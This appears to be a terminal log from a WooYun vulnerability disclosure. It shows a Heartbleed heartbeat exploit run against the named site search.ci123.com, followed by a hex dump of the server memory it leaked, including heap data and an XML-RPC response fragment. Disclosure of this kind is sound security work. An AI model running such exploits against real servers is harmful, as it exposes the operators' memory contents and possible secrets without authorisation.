 er(master✗)» python search.ci123.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 4253
 ... received message: type = 22, ver = 0302, length = 525
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00 ....#...........
00e0: 00 00 00 00 00 00 00 00 80 C6 66 01 00 00 00 00 ..........f.....
00f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0100: 10 C0 A8 01 00 00 00 00 00 00 00 00 00 00 00 00 ................
0110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0120: 31 00 00 00 00 00 00 00 59 00 00 00 00 00 00 00 1.......Y.......
0130: F0 C1 A8 01 00 00 00 00 00 00 00 00 00 00 00 00 ................
0140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0150: 59 00 00 00 00 00 00 00 31 00 00 00 00 00 00 00 Y.......1.......
0160: 80 E8 66 01 00 00 00 00 01 00 00 00 00 00 00 00 ..f.............
0170: 00 00 00 00 00 00 00 00 90 EE 66 01 00 00 00 00 ..........f.....
0180: 90 EE 66 01 00 00 00 00 90 EE 66 01 00 00 00 00 ..f.......f.....
0190: B0 C1 A8 01 00 00 00 00 20 E6 AE 31 B2 7F 00 00 ........ ..1....
01a0: 00 00 01 00 00 00 00 00 51 00 00 00 00 00 00 00 ........Q.......
01b0: 59 00 00 00 00 00 00 00 E8 ED 66 01 00 00 00 00 Y.........f.....
01c0: 00 00 00 00 00 00 00 00 90 EE 66 01 00 00 00 00 ..........f.....
01d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01f0: 00 00 00 00 00 00 00 00 31 00 00 00 00 00 00 00 ........1.......
0200: 51 00 00 00 00 00 00 00 60 ED 66 01 00 00 00 00 Q.......`.f.....
0210: 05 00 00 00 00 00 00 00 00 00 00 00 06 00 00 00 ................
0220: 00 00 00 00 00 00 00 00 A9 00 00 00 00 00 00 00 ................
0230: 31 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 1...............
0240: 72 73 69 6F 6E 3D 22 31 2E 30 22 20 65 6E 63 6F rsion="1.0" enco
0250: 64 69 6E 67 3D 22 75 74 66 2D 38 22 3F 3E 0A 3C ding="utf-8"?>.<
0260: 6D 65 74 68 6F 64 52 65 73 70 6F 6E 73 65 3E 0A methodResponse>.
0270: 3C 70 61 72 61 6D 73 3E 0A 20 3C 70 61 72 61 6D <params>. <param
0280: 3E 0A 20 20 3C 76 61 6C 75 65 3E 0A 20 20 20 3C >.  <value>.   <
0290: 69 6E 74 3E 32 3C 2F 69 6E 74 3E 0A 20 20 3C 2F int>2</int>.  </
02a0: 76 61 6C 75 65 3E 0A 20 3C 2F 70 61 72 61 6D 3E value>. </param>
02b0: 0A 3C 2F 70 61 72 61 6D 73 3E 0A 3C 2F 6D 65 74 .</params>.</met
02c0: 68 6F 64 52 65 73 70 6F 6E 73 65 3E 0A 00 00 00 hodResponse>....
02d0: 39 00 00 00 00 00 00 00 A9 00 00 00 00 00 00 00 9...............
02e0: 28 97 65 01 00 00 00 00 38 97 65 01 00 00 00 00 (.e.....8.e.....
02f0: 68 E8 66 01 00 00 00 00 13 00 00 00 B2 7F 00 00 h.f.............
0300: 00 00 00 00 00 00 00 00 39 00 00 00 00 00 00 00 ........9.......
0310: 39 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 9...............
0320: 74 2C 20 31 36 20 4A 61 6E 20 32 30 31 36 20 30 t, 16 Jan 2016 0
0330: 33 3A 34 39 3A 34 32 20 47 4D 54 00 38 00 00 00 3:49:42 GMT.8...
www.wooyun.org